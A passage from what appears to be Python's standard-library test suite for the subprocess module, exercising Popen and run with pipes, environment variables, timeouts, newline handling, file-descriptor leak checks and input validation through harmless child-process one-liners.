# - grandchild prints to stderr
# - child redirects grandchild's stderr to its stdout
# - the parent should get grandchild's stderr in child's stdout
p = subprocess.Popen([sys.executable, "-c",
'import sys, subprocess;'
'rc = subprocess.call([sys.executable, "-c",'
' "import sys;"'
' "sys.stderr.write(\'42\')"],'
' stderr=subprocess.STDOUT);'
'sys.exit(rc)'],
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
stdout, stderr = p.communicate()
#NOTE: stdout should get stderr from grandchild
self.assertStderrEqual(stdout, b'42')
self.assertStderrEqual(stderr, b'') # should be empty
self.assertEqual(p.returncode, 0)
def test_stdout_stderr_pipe(self):
# capture stdout and stderr to the same pipe
p = subprocess.Popen([sys.executable, "-c",
'import sys;'
'sys.stdout.write("apple");'
'sys.stdout.flush();'
'sys.stderr.write("orange")'],
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT)
with p:
self.assertStderrEqual(p.stdout.read(), b"appleorange")
def test_stdout_stderr_file(self):
# capture stdout and stderr to the same open file
tf = tempfile.TemporaryFile()
self.addCleanup(tf.close)
p = subprocess.Popen([sys.executable, "-c",
'import sys;'
'sys.stdout.write("apple");'
'sys.stdout.flush();'
'sys.stderr.write("orange")'],
stdout=tf,
stderr=tf)
p.wait()
tf.seek(0)
self.assertStderrEqual(tf.read(), b"appleorange")
def test_stdout_filedes_of_stdout(self):
# stdout is set to 1 (#1531862).
# To avoid printing the text on stdout, we do something similar to
# test_stdout_none (see above). The parent subprocess calls the child
# subprocess passing stdout=1, and this test uses stdout=PIPE in
# order to capture and check the output of the parent. See #11963.
code = ('import sys, subprocess; '
'rc = subprocess.call([sys.executable, "-c", '
' "import os, sys; sys.exit(os.write(sys.stdout.fileno(), '
'b\'test with stdout=1\'))"], stdout=1); '
'assert rc == 18')
p = subprocess.Popen([sys.executable, "-c", code],
stdout=subprocess.PIPE, stderr=subprocess.PIPE)
self.addCleanup(p.stdout.close)
self.addCleanup(p.stderr.close)
out, err = p.communicate()
self.assertEqual(p.returncode, 0, err)
self.assertEqual(out.rstrip(), b'test with stdout=1')
def test_stdout_devnull(self):
p = subprocess.Popen([sys.executable, "-c",
'for i in range(10240):'
'print("x" * 1024)'],
stdout=subprocess.DEVNULL)
p.wait()
self.assertEqual(p.stdout, None)
def test_stderr_devnull(self):
p = subprocess.Popen([sys.executable, "-c",
'import sys\n'
'for i in range(10240):'
'sys.stderr.write("x" * 1024)'],
stderr=subprocess.DEVNULL)
p.wait()
self.assertEqual(p.stderr, None)
def test_stdin_devnull(self):
p = subprocess.Popen([sys.executable, "-c",
'import sys;'
'sys.stdin.read(1)'],
stdin=subprocess.DEVNULL)
p.wait()
self.assertEqual(p.stdin, None)
def test_env(self):
newenv = os.environ.copy()
newenv["FRUIT"] = "orange"
with subprocess.Popen([sys.executable, "-c",
'import sys,os;'
'sys.stdout.write(os.getenv("FRUIT"))'],
stdout=subprocess.PIPE,
env=newenv) as p:
stdout, stderr = p.communicate()
self.assertEqual(stdout, b"orange")
# Windows requires at least the SYSTEMROOT environment variable to start
# Python
@unittest.skipIf(sys.platform == 'win32',
'cannot test an empty env on Windows')
@unittest.skipIf(sysconfig.get_config_var('Py_ENABLE_SHARED') == 1,
'The Python shared library cannot be loaded '
'with an empty environment.')
def test_empty_env(self):
"""Verify that env={} is as empty as possible."""
def is_env_var_to_ignore(n):
"""Determine if an environment variable is under our control."""
# This excludes some __CF_* and VERSIONER_* keys MacOS insists
# on adding even when the environment in exec is empty.
# Gentoo sandboxes also force LD_PRELOAD and SANDBOX_* to exist.
return ('VERSIONER' in n or '__CF' in n or # MacOS
'__PYVENV_LAUNCHER__' in n or # MacOS framework build
n == 'LD_PRELOAD' or n.startswith('SANDBOX') or # Gentoo
n == 'LC_CTYPE') # Locale coercion triggered
with subprocess.Popen([sys.executable, "-c",
'import os; print(list(os.environ.keys()))'],
stdout=subprocess.PIPE, env={}) as p:
stdout, stderr = p.communicate()
child_env_names = eval(stdout.strip())
self.assertIsInstance(child_env_names, list)
child_env_names = [k for k in child_env_names
if not is_env_var_to_ignore(k)]
self.assertEqual(child_env_names, [])
def test_invalid_cmd(self):
# null character in the command name
cmd = sys.executable + '\0'
with self.assertRaises(ValueError):
subprocess.Popen([cmd, "-c", "pass"])
# null character in the command argument
with self.assertRaises(ValueError):
subprocess.Popen([sys.executable, "-c", "pass#\0"])
def test_invalid_env(self):
# null character in the environment variable name
newenv = os.environ.copy()
newenv["FRUIT\0VEGETABLE"] = "cabbage"
with self.assertRaises(ValueError):
subprocess.Popen([sys.executable, "-c", "pass"], env=newenv)
# null character in the environment variable value
newenv = os.environ.copy()
newenv["FRUIT"] = "orange\0VEGETABLE=cabbage"
with self.assertRaises(ValueError):
subprocess.Popen([sys.executable, "-c", "pass"], env=newenv)
# equal character in the environment variable name
newenv = os.environ.copy()
newenv["FRUIT=ORANGE"] = "lemon"
with self.assertRaises(ValueError):
subprocess.Popen([sys.executable, "-c", "pass"], env=newenv)
# equal character in the environment variable value
newenv = os.environ.copy()
newenv["FRUIT"] = "orange=lemon"
with subprocess.Popen([sys.executable, "-c",
'import sys, os;'
'sys.stdout.write(os.getenv("FRUIT"))'],
stdout=subprocess.PIPE,
env=newenv) as p:
stdout, stderr = p.communicate()
self.assertEqual(stdout, b"orange=lemon")
def test_communicate_stdin(self):
p = subprocess.Popen([sys.executable, "-c",
'import sys;'
'sys.exit(sys.stdin.read() == "pear")'],
stdin=subprocess.PIPE)
p.communicate(b"pear")
self.assertEqual(p.returncode, 1)
def test_communicate_stdout(self):
p = subprocess.Popen([sys.executable, "-c",
'import sys; sys.stdout.write("pineapple")'],
stdout=subprocess.PIPE)
(stdout, stderr) = p.communicate()
self.assertEqual(stdout, b"pineapple")
self.assertEqual(stderr, None)
def test_communicate_stderr(self):
p = subprocess.Popen([sys.executable, "-c",
'import sys; sys.stderr.write("pineapple")'],
stderr=subprocess.PIPE)
(stdout, stderr) = p.communicate()
self.assertEqual(stdout, None)
self.assertStderrEqual(stderr, b"pineapple")
def test_communicate(self):
p = subprocess.Popen([sys.executable, "-c",
'import sys,os;'
'sys.stderr.write("pineapple");'
'sys.stdout.write(sys.stdin.read())'],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
self.addCleanup(p.stdout.close)
self.addCleanup(p.stderr.close)
self.addCleanup(p.stdin.close)
(stdout, stderr) = p.communicate(b"banana")
self.assertEqual(stdout, b"banana")
self.assertStderrEqual(stderr, b"pineapple")
def test_communicate_timeout(self):
p = subprocess.Popen([sys.executable, "-c",
'import sys,os,time;'
'sys.stderr.write("pineapple\\n");'
'time.sleep(1);'
'sys.stderr.write("pear\\n");'
'sys.stdout.write(sys.stdin.read())'],
universal_newlines=True,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
self.assertRaises(subprocess.TimeoutExpired, p.communicate, "banana",
timeout=0.3)
# Make sure we can keep waiting for it, and that we get the whole output
# after it completes.
(stdout, stderr) = p.communicate()
self.assertEqual(stdout, "banana")
self.assertStderrEqual(stderr.encode(), b"pineapple\npear\n")
def test_communicate_timeout_large_output(self):
# Test an expiring timeout while the child is outputting lots of data.
p = subprocess.Popen([sys.executable, "-c",
'import sys,os,time;'
'sys.stdout.write("a" * (64 * 1024));'
'time.sleep(0.2);'
'sys.stdout.write("a" * (64 * 1024));'
'time.sleep(0.2);'
'sys.stdout.write("a" * (64 * 1024));'
'time.sleep(0.2);'
'sys.stdout.write("a" * (64 * 1024));'],
stdout=subprocess.PIPE)
self.assertRaises(subprocess.TimeoutExpired, p.communicate, timeout=0.4)
(stdout, _) = p.communicate()
self.assertEqual(len(stdout), 4 * 64 * 1024)
# Test for the fd leak reported in http://bugs.python.org/issue2791.
def test_communicate_pipe_fd_leak(self):
for stdin_pipe in (False, True):
for stdout_pipe in (False, True):
for stderr_pipe in (False, True):
options = {}
if stdin_pipe:
options['stdin'] = subprocess.PIPE
if stdout_pipe:
options['stdout'] = subprocess.PIPE
if stderr_pipe:
options['stderr'] = subprocess.PIPE
if not options:
continue
p = subprocess.Popen((sys.executable, "-c", "pass"), **options)
p.communicate()
if p.stdin is not None:
self.assertTrue(p.stdin.closed)
if p.stdout is not None:
self.assertTrue(p.stdout.closed)
if p.stderr is not None:
self.assertTrue(p.stderr.closed)
def test_communicate_returns(self):
# communicate() should return None if no redirection is active
p = subprocess.Popen([sys.executable, "-c",
"import sys; sys.exit(47)"])
(stdout, stderr) = p.communicate()
self.assertEqual(stdout, None)
self.assertEqual(stderr, None)
def test_communicate_pipe_buf(self):
# communicate() with writes larger than pipe_buf
# This test will probably deadlock rather than fail, if
# communicate() does not work properly.
x, y = os.pipe()
os.close(x)
os.close(y)
p = subprocess.Popen([sys.executable, "-c",
'import sys,os;'
'sys.stdout.write(sys.stdin.read(47));'
'sys.stderr.write("x" * %d);'
'sys.stdout.write(sys.stdin.read())' %
support.PIPE_MAX_SIZE],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
self.addCleanup(p.stdout.close)
self.addCleanup(p.stderr.close)
self.addCleanup(p.stdin.close)
string_to_write = b"a" * support.PIPE_MAX_SIZE
(stdout, stderr) = p.communicate(string_to_write)
self.assertEqual(stdout, string_to_write)
def test_writes_before_communicate(self):
# stdin.write before communicate()
p = subprocess.Popen([sys.executable, "-c",
'import sys,os;'
'sys.stdout.write(sys.stdin.read())'],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
self.addCleanup(p.stdout.close)
self.addCleanup(p.stderr.close)
self.addCleanup(p.stdin.close)
p.stdin.write(b"banana")
(stdout, stderr) = p.communicate(b"split")
self.assertEqual(stdout, b"bananasplit")
self.assertStderrEqual(stderr, b"")
def test_universal_newlines_and_text(self):
args = [
sys.executable, "-c",
'import sys,os;' + SETBINARY +
'buf = sys.stdout.buffer;'
'buf.write(sys.stdin.readline().encode());'
'buf.flush();'
'buf.write(b"line2\\n");'
'buf.flush();'
'buf.write(sys.stdin.read().encode());'
'buf.flush();'
'buf.write(b"line4\\n");'
'buf.flush();'
'buf.write(b"line5\\r\\n");'
'buf.flush();'
'buf.write(b"line6\\r");'
'buf.flush();'
'buf.write(b"\\nline7");'
'buf.flush();'
'buf.write(b"\\nline8");']
for extra_kwarg in ('universal_newlines', 'text'):
p = subprocess.Popen(args, **{'stdin': subprocess.PIPE,
'stdout': subprocess.PIPE,
extra_kwarg: True})
with p:
p.stdin.write("line1\n")
p.stdin.flush()
self.assertEqual(p.stdout.readline(), "line1\n")
p.stdin.write("line3\n")
p.stdin.close()
self.addCleanup(p.stdout.close)
self.assertEqual(p.stdout.readline(),
"line2\n")
self.assertEqual(p.stdout.read(6),
"line3\n")
self.assertEqual(p.stdout.read(),
"line4\nline5\nline6\nline7\nline8")
def test_universal_newlines_communicate(self):
# universal newlines through communicate()
p = subprocess.Popen([sys.executable, "-c",
'import sys,os;' + SETBINARY +
'buf = sys.stdout.buffer;'
'buf.write(b"line2\\n");'
'buf.flush();'
'buf.write(b"line4\\n");'
'buf.flush();'
'buf.write(b"line5\\r\\n");'
'buf.flush();'
'buf.write(b"line6\\r");'
'buf.flush();'
'buf.write(b"\\nline7");'
'buf.flush();'
'buf.write(b"\\nline8");'],
stderr=subprocess.PIPE,
stdout=subprocess.PIPE,
universal_newlines=1)
self.addCleanup(p.stdout.close)
self.addCleanup(p.stderr.close)
(stdout, stderr) = p.communicate()
self.assertEqual(stdout,
"line2\nline4\nline5\nline6\nline7\nline8")
def test_universal_newlines_communicate_stdin(self):
# universal newlines through communicate(), with only stdin
p = subprocess.Popen([sys.executable, "-c",
'import sys,os;' + SETBINARY + textwrap.dedent('''
s = sys.stdin.readline()
assert s == "line1\\n", repr(s)
s = sys.stdin.read()
assert s == "line3\\n", repr(s)
''')],
stdin=subprocess.PIPE,
universal_newlines=1)
(stdout, stderr) = p.communicate("line1\nline3\n")
self.assertEqual(p.returncode, 0)
def test_universal_newlines_communicate_input_none(self):
# Test communicate(input=None) with universal newlines.
#
# We set stdout to PIPE because, as of this writing, a different
# code path is tested when the number of pipes is zero or one.
p = subprocess.Popen([sys.executable, "-c", "pass"],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
universal_newlines=True)
p.communicate()
self.assertEqual(p.returncode, 0)
def test_universal_newlines_communicate_stdin_stdout_stderr(self):
# universal newlines through communicate(), with stdin, stdout, stderr
p = subprocess.Popen([sys.executable, "-c",
'import sys,os;' + SETBINARY + textwrap.dedent('''
s = sys.stdin.buffer.readline()
sys.stdout.buffer.write(s)
sys.stdout.buffer.write(b"line2\\r")
sys.stderr.buffer.write(b"eline2\\n")
s = sys.stdin.buffer.read()
sys.stdout.buffer.write(s)
sys.stdout.buffer.write(b"line4\\n")
sys.stdout.buffer.write(b"line5\\r\\n")
sys.stderr.buffer.write(b"eline6\\r")
sys.stderr.buffer.write(b"eline7\\r\\nz")
''')],
stdin=subprocess.PIPE,
stderr=subprocess.PIPE,
stdout=subprocess.PIPE,
universal_newlines=True)
self.addCleanup(p.stdout.close)
self.addCleanup(p.stderr.close)
(stdout, stderr) = p.communicate("line1\nline3\n")
self.assertEqual(p.returncode, 0)
self.assertEqual("line1\nline2\nline3\nline4\nline5\n", stdout)
# Python debug build push something like "[42442 refs]\n"
# to stderr at exit of subprocess.
# Don't use assertStderrEqual because it strips CR and LF from output.
self.assertTrue(stderr.startswith("eline2\neline6\neline7\n"))
def test_universal_newlines_communicate_encodings(self):
# Check that universal newlines mode works for various encodings,
# in particular for encodings in the UTF-16 and UTF-32 families.
# See issue #15595.
#
# UTF-16 and UTF-32-BE are sufficient to check both with BOM and
# without, and UTF-16 and UTF-32.
for encoding in ['utf-16', 'utf-32-be']:
code = ("import sys; "
r"sys.stdout.buffer.write('1\r\n2\r3\n4'.encode('%s'))" %
encoding)
args = [sys.executable, '-c', code]
# We set stdin to be non-None because, as of this writing,
# a different code path is used when the number of pipes is
# zero or one.
popen = subprocess.Popen(args,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
encoding=encoding)
stdout, stderr = popen.communicate(input='')
self.assertEqual(stdout, '1\n2\n3\n4')
def test_communicate_errors(self):
for errors, expected in [
('ignore', ''),
('replace', '\ufffd\ufffd'),
('surrogateescape', '\udc80\udc80'),
('backslashreplace', '\\x80\\x80'),
]:
code = ("import sys; "
r"sys.stdout.buffer.write(b'[\x80\x80]')")
args = [sys.executable, '-c', code]
# We set stdin to be non-None because, as of this writing,
# a different code path is used when the number of pipes is
# zero or one.
popen = subprocess.Popen(args,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
encoding='utf-8',
errors=errors)
stdout, stderr = popen.communicate(input='')
self.assertEqual(stdout, '[{}]'.format(expected))
def test_no_leaking(self):
# Make sure we leak no resources
if not support.MS_WINDOWS:
max_handles = 1026 # too much for most UNIX systems
else:
max_handles = 2050 # too much for (at least some) Windows setups
handles = []
tmpdir = tempfile.mkdtemp()
try:
for i in range(max_handles):
try:
tmpfile = os.path.join(tmpdir, support.TESTFN)
handles.append(os.open(tmpfile, os.O_WRONLY|os.O_CREAT))
except OSError as e:
if e.errno != errno.EMFILE:
raise
break
else:
self.skipTest("failed to reach the file descriptor limit "
"(tried %d)" % max_handles)
# Close a couple of them (should be enough for a subprocess)
for i in range(10):
os.close(handles.pop())
# Loop creating some subprocesses. If one of them leaks some fds,
# the next loop iteration will fail by reaching the max fd limit.
for i in range(15):
p = subprocess.Popen([sys.executable, "-c",
"import sys;"
"sys.stdout.write(sys.stdin.read())"],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
data = p.communicate(b"lime")[0]
self.assertEqual(data, b"lime")
finally:
for h in handles:
os.close(h)
shutil.rmtree(tmpdir)
def test_list2cmdline(self):
self.assertEqual(subprocess.list2cmdline(['a b c', 'd', 'e']),
'"a b c" d e')
self.assertEqual(subprocess.list2cmdline(['ab"c', '\\', 'd']),
'ab\\"c \\ d')
self.assertEqual(subprocess.list2cmdline(['ab"c', ' \\', 'd']),
'ab\\"c " \\\\" d')
self.assertEqual(subprocess.list2cmdline(['a\\\\\\b', 'de fg', 'h']),
'a\\\\\\b "de fg" h')
self.assertEqual(subprocess.list2cmdline(['a\\"b', 'c', 'd']),
'a\\\\\\"b c d')
self.assertEqual(subprocess.list2cmdline(['a\\\\b c', 'd', 'e']),
'"a\\\\b c" d e')
self.assertEqual(subprocess.list2cmdline(['a\\\\b\\ c', 'd', 'e']),
'"a\\\\b\\ c" d e')
self.assertEqual(subprocess.list2cmdline(['ab', '']),
'ab ""')
def test_poll(self):
p = subprocess.Popen([sys.executable, "-c",
"import os; os.read(0, 1)"],
stdin=subprocess.PIPE)
self.addCleanup(p.stdin.close)
self.assertIsNone(p.poll())
os.write(p.stdin.fileno(), b'A')
p.wait()
# Subsequent invocations should just return the returncode
self.assertEqual(p.poll(), 0)
def test_wait(self):
p = subprocess.Popen([sys.executable, "-c", "pass"])
self.assertEqual(p.wait(), 0)
# Subsequent invocations should just return the returncode
self.assertEqual(p.wait(), 0)
def test_wait_timeout(self):
p = subprocess.Popen([sys.executable,
"-c", "import time; time.sleep(0.3)"])
with self.assertRaises(subprocess.TimeoutExpired) as c:
p.wait(timeout=0.0001)
self.assertIn("0.0001", str(c.exception)) # For coverage of __str__.
# Some heavily loaded buildbots (sparc Debian 3.x) require this much
# time to start.
self.assertEqual(p.wait(timeout=3), 0)
def test_invalid_bufsize(self):
# an invalid type of the bufsize argument should raise
# TypeError.
with self.assertRaises(TypeError):
subprocess.Popen([sys.executable, "-c", "pass"], "orange")
def test_bufsize_is_none(self):
# bufsize=None should be the same as bufsize=0.
p = subprocess.Popen([sys.executable, "-c", "pass"], None)
self.assertEqual(p.wait(), 0)
# Again with keyword arg
p = subprocess.Popen([sys.executable, "-c", "pass"], bufsize=None)
self.assertEqual(p.wait(), 0)
def _test_bufsize_equal_one(self, line, expected, universal_newlines):
# subprocess may deadlock with bufsize=1, see issue #21332
with subprocess.Popen([sys.executable, "-c", "import sys;"
"sys.stdout.write(sys.stdin.readline());"
"sys.stdout.flush()"],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.DEVNULL,
bufsize=1,
universal_newlines=universal_newlines) as p:
p.stdin.write(line) # expect that it flushes the line in text mode
os.close(p.stdin.fileno()) # close it without flushing the buffer
read_line = p.stdout.readline()
with support.SuppressCrashReport():
try:
p.stdin.close()
except OSError:
pass
p.stdin = None
self.assertEqual(p.returncode, 0)
self.assertEqual(read_line, expected)
def test_bufsize_equal_one_text_mode(self):
# line is flushed in text mode with bufsize=1.
# we should get the full line in return
line = "line\n"
self._test_bufsize_equal_one(line, line, universal_newlines=True)
def test_bufsize_equal_one_binary_mode(self):
# line is not flushed in binary mode with bufsize=1.
# we should get empty response
line = b'line' + os.linesep.encode() # assume ascii-based locale
self._test_bufsize_equal_one(line, b'', universal_newlines=False)
def test_leaking_fds_on_error(self):
# see bug #5179: Popen leaks file descriptors to PIPEs if
# the child fails to execute; this will eventually exhaust
# the maximum number of open fds. 1024 seems a very common
# value for that limit, but Windows has 2048, so we loop
# 1024 times (each call leaked two fds).
for i in range(1024):
with self.assertRaises(NONEXISTING_ERRORS):
subprocess.Popen(NONEXISTING_CMD,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
def test_nonexisting_with_pipes(self):
# bpo-30121: Popen with pipes must close properly pipes on error.
# Previously, os.close() was called with a Windows handle which is not
# a valid file descriptor.
#
# Run the test in a subprocess to control how the CRT reports errors
# and to get stderr content.
try:
import msvcrt
msvcrt.CrtSetReportMode
except (AttributeError, ImportError):
self.skipTest("need msvcrt.CrtSetReportMode")
code = textwrap.dedent(f"""
import msvcrt
import subprocess
cmd = {NONEXISTING_CMD!r}
for report_type in [msvcrt.CRT_WARN,
msvcrt.CRT_ERROR,
msvcrt.CRT_ASSERT]:
msvcrt.CrtSetReportMode(report_type, msvcrt.CRTDBG_MODE_FILE)
msvcrt.CrtSetReportFile(report_type, msvcrt.CRTDBG_FILE_STDERR)
try:
subprocess.Popen(cmd,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
except OSError:
pass
""")
cmd = [sys.executable, "-c", code]
proc = subprocess.Popen(cmd,
stderr=subprocess.PIPE,
universal_newlines=True)
with proc:
stderr = proc.communicate()[1]
self.assertEqual(stderr, "")
self.assertEqual(proc.returncode, 0)
def test_double_close_on_error(self):
# Issue #18851
fds = []
def open_fds():
for i in range(20):
fds.extend(os.pipe())
time.sleep(0.001)
t = threading.Thread(target=open_fds)
t.start()
try:
with self.assertRaises(EnvironmentError):
subprocess.Popen(NONEXISTING_CMD,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
finally:
t.join()
exc = None
for fd in fds:
# If a double close occurred, some of those fds will
# already have been closed by mistake, and os.close()
# here will raise.
try:
os.close(fd)
except OSError as e:
exc = e
if exc is not None:
raise exc
def test_threadsafe_wait(self):
"""Issue21291: Popen.wait() needs to be threadsafe for returncode."""
proc = subprocess.Popen([sys.executable, '-c',
'import time; time.sleep(12)'])
self.assertEqual(proc.returncode, None)
results = []
def kill_proc_timer_thread():
results.append(('thread-start-poll-result', proc.poll()))
# terminate it from the thread and wait for the result.
proc.kill()
proc.wait()
results.append(('thread-after-kill-and-wait', proc.returncode))
# this wait should be a no-op given the above.
proc.wait()
results.append(('thread-after-second-wait', proc.returncode))
# This is a timing sensitive test, the failure mode is
# triggered when both the main thread and this thread are in
# the wait() call at once. The delay here is to allow the
# main thread to most likely be blocked in its wait() call.
t = threading.Timer(0.2, kill_proc_timer_thread)
t.start()
if support.MS_WINDOWS:
expected_errorcode = 1
else:
# Should be -9 because of the proc.kill() from the thread.
expected_errorcode = -9
# Wait for the process to finish; the thread should kill it
# long before it finishes on its own. Supplying a timeout
# triggers a different code path for better coverage.
proc.wait(timeout=20)
self.assertEqual(proc.returncode, expected_errorcode,
msg="unexpected result in wait from main thread")
# This should be a no-op with no change in returncode.
proc.wait()
self.assertEqual(proc.returncode, expected_errorcode,
msg="unexpected result in second main wait.")
t.join()
# Ensure that all of the thread results are as expected.
# When a race condition occurs in wait(), the returncode could
# be set by the wrong thread that doesn't actually have it
# leading to an incorrect value.
self.assertEqual([('thread-start-poll-result', None),
('thread-after-kill-and-wait', expected_errorcode),
('thread-after-second-wait', expected_errorcode)],
results)
def test_issue8780(self):
# Ensure that stdout is inherited from the parent
# if stdout=PIPE is not used
code = ';'.join((
'import subprocess, sys',
'retcode = subprocess.call('
"[sys.executable, '-c', 'print(\"Hello World!\")'])",
'assert retcode == 0'))
output = subprocess.check_output([sys.executable, '-c', code])
self.assertTrue(output.startswith(b'Hello World!'), ascii(output))
def test_handles_closed_on_exception(self):
# If CreateProcess exits with an error, ensure the
# duplicate output handles are released
ifhandle, ifname = tempfile.mkstemp()
ofhandle, ofname = tempfile.mkstemp()
efhandle, efname = tempfile.mkstemp()
try:
subprocess.Popen (["*"], stdin=ifhandle, stdout=ofhandle,
stderr=efhandle)
except OSError:
os.close(ifhandle)
os.remove(ifname)
os.close(ofhandle)
os.remove(ofname)
os.close(efhandle)
os.remove(efname)
self.assertFalse(os.path.exists(ifname))
self.assertFalse(os.path.exists(ofname))
self.assertFalse(os.path.exists(efname))
def test_communicate_epipe(self):
# Issue 10963: communicate() should hide EPIPE
p = subprocess.Popen([sys.executable, "-c", 'pass'],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
self.addCleanup(p.stdout.close)
self.addCleanup(p.stderr.close)
self.addCleanup(p.stdin.close)
p.communicate(b"x" * 2**20)
def test_communicate_epipe_only_stdin(self):
# Issue 10963: communicate() should hide EPIPE
p = subprocess.Popen([sys.executable, "-c", 'pass'],
stdin=subprocess.PIPE)
self.addCleanup(p.stdin.close)
p.wait()
p.communicate(b"x" * 2**20)
@unittest.skipUnless(hasattr(signal, 'SIGUSR1'),
"Requires signal.SIGUSR1")
@unittest.skipUnless(hasattr(os, 'kill'),
"Requires os.kill")
@unittest.skipUnless(hasattr(os, 'getppid'),
"Requires os.getppid")
def test_communicate_eintr(self):
# Issue #12493: communicate() should handle EINTR
def handler(signum, frame):
pass
old_handler = signal.signal(signal.SIGUSR1, handler)
self.addCleanup(signal.signal, signal.SIGUSR1, old_handler)
args = [sys.executable, "-c",
'import os, signal;'
'os.kill(os.getppid(), signal.SIGUSR1)']
for stream in ('stdout', 'stderr'):
kw = {stream: subprocess.PIPE}
with subprocess.Popen(args, **kw) as process:
# communicate() will be interrupted by SIGUSR1
process.communicate()
# This test is Linux-ish specific for simplicity to at least have
# some coverage. It is not a platform specific bug.
@unittest.skipUnless(os.path.isdir('/proc/%d/fd' % os.getpid()),
"Linux specific")
def test_failed_child_execute_fd_leak(self):
"""Test for the fork() failure fd leak reported in issue16327."""
fd_directory = '/proc/%d/fd' % os.getpid()
fds_before_popen = os.listdir(fd_directory)
with self.assertRaises(PopenTestException):
PopenExecuteChildRaises(
[sys.executable, '-c', 'pass'], stdin=subprocess.PIPE,
stdout=subprocess.PIPE, stderr=subprocess.PIPE)
# NOTE: This test doesn't verify that the real _execute_child
# does not close the file descriptors itself on the way out
# during an exception. Code inspection has confirmed that.
fds_after_exception = os.listdir(fd_directory)
self.assertEqual(fds_before_popen, fds_after_exception)
@unittest.skipIf(support.MS_WINDOWS, "behavior currently not supported on Windows")
def test_file_not_found_includes_filename(self):
with self.assertRaises(FileNotFoundError) as c:
subprocess.call(['/opt/nonexistent_binary', 'with', 'some', 'args'])
self.assertEqual(c.exception.filename, '/opt/nonexistent_binary')
@unittest.skipIf(support.MS_WINDOWS, "behavior currently not supported on Windows")
def test_file_not_found_with_bad_cwd(self):
with self.assertRaises(FileNotFoundError) as c:
subprocess.Popen(['exit', '0'], cwd='/some/nonexistent/directory')
self.assertEqual(c.exception.filename, '/some/nonexistent/directory')
class RunFuncTestCase(BaseTestCase):
def run_python(self, code, **kwargs):
"""Run Python code in a subprocess using subprocess.run"""
argv = [sys.executable, "-c", code]
return subprocess.run(argv, **kwargs)
def test_returncode(self):
# call() function with sequence argument
cp = self.run_python("import sys; sys.exit(47)")
self.assertEqual(cp.returncode, 47)
with self.assertRaises(subprocess.CalledProcessError):
cp.check_returncode()
def test_check(self):
with self.assertRaises(subprocess.CalledProcessError) as c:
self.run_python("import sys; sys.exit(47)", check=True)
self.assertEqual(c.exception.returncode, 47)
def test_check_zero(self):
# check_returncode shouldn't raise when returncode is zero
cp = self.run_python("import sys; sys.exit(0)", check=True)
self.assertEqual(cp.returncode, 0)
def test_timeout(self):
# run() function with timeout argument; we want to test that the child
# process gets killed when the timeout expires. If the child isn't
# killed, this call will deadlock since subprocess.run waits for the
# child.
with self.assertRaises(subprocess.TimeoutExpired):
self.run_python("while True: pass", timeout=0.0001)
def test_capture_stdout(self):
# capture stdout with zero return code
cp = self.run_python("print('BDFL')", stdout=subprocess.PIPE)
self.assertIn(b'BDFL', cp.stdout)
def test_capture_stderr(self):
cp = self.run_python("import sys; sys.stderr.write('BDFL')",
stderr=subprocess.PIPE)
self.assertIn(b'BDFL', cp.stderr)
def test_check_output_stdin_arg(self):
# run() can be called with stdin set to a file
tf = tempfile.TemporaryFile()
self.addCleanup(tf.close)
tf.write(b'pear')
tf.seek(0)
cp = self.run_python(
"import sys; sys.stdout.write(sys.stdin.read().upper())",
stdin=tf, stdout=subprocess.PIPE)
self.assertIn(b'PEAR', cp.stdout)
def test_check_output_input_arg(self):
# check_output() can be called with input set to a string
cp = self.run_python(
"import sys; sys.stdout.write(sys.stdin.read().upper())",
input=b'pear', stdout=subprocess.PIPE)
self.assertIn(b'PEAR', cp.stdout)
def test_check_output_stdin_with_input_arg(self):
# run() refuses to accept 'stdin' with 'input'
tf = tempfile.TemporaryFile()
self.addCleanup(tf.close)
tf.write(b'pear')
tf.seek(0)
with self.assertRaises(ValueError,
msg="Expected ValueError when stdin and input args supplied.") as c:
output = self.run_python("print('will not be run')",
stdin=tf, input=b'hare')
self.assertIn('stdin', c.exception.args[0])
self.assertIn('input', c.exception.args[0])
def test_check_output_timeout(self):
with self.assertRaises(subprocess.TimeoutExpired) as c:
cp = self.run_python((
"import sys, time\n"
"sys.stdout.write('BDFL')\n"
"sys.stdout.flush()\n"
"time.sleep(3600)"),
# Some heavily loaded buildbots (sparc Debian 3.x) require
# this much time to start and print.
timeout=3, stdout=subprocess.PIPE)
self.assertEqual(c.exception.output, b'BDFL')
# output is aliased to stdout
self.assertEqual(c.exception.stdout, b'BDFL')
def test_run_kwargs(self):
newenv = os.environ.copy()
newenv["FRUIT"] = "banana"
cp = self.run_python(('import sys, os;'
'sys.exit(33 if os.getenv("FRUIT")=="banana" else 31)'),
env=newenv)
self.assertEqual(cp.returncode, 33)
def test_capture_output(self):
cp = self.run_python(("import sys;"
"sys.stdout.write('BDFL'); "
"sys.stderr.write('FLUFL')"),
capture_output=True)
self.assertIn(b'BDFL', cp.stdout)
self.assertIn(b'FLUFL', cp.stderr)
def test_stdout_with_capture_output_arg(self):
# run() refuses to accept 'stdout' with 'capture_output'
tf = tempfile.TemporaryFile()
self.addCleanup(tf.close)
with self.assertRaises(ValueError,
msg=("Expected ValueError when stdout and capture_output "
"args supplied.")) as c:
output = self.run_python("print('will not be run')",
capture_output=True, stdout=tf)
self.assertIn('stdout', c.exception.args[0])
self.assertIn('capture_output', c.exception.args[0])
def test_stderr_with_capture_output_arg(self):
# run() refuses to accept 'stderr' with 'capture_output'
tf = tempfile.TemporaryFile()
self.addCleanup(tf.close)
with self.assertRaises(ValueError,
msg=("Expected ValueError when stderr and capture_output "
"args supplied.")) as c:
output = self.run_python("print('will not be run')",
